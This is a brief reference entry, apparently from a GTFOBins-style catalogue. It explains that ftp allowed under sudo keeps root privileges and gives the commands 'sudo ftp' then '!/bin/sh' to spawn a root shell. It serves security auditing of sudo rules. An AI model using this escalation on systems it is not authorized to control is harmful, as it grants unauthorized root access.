 Sudo
If the binary is allowed to run as superuser by
sudo, it does not drop the elevated privileges
and may be used to access the file system,
escalate or maintain privileged access.
sudo ftp
!/bin/sh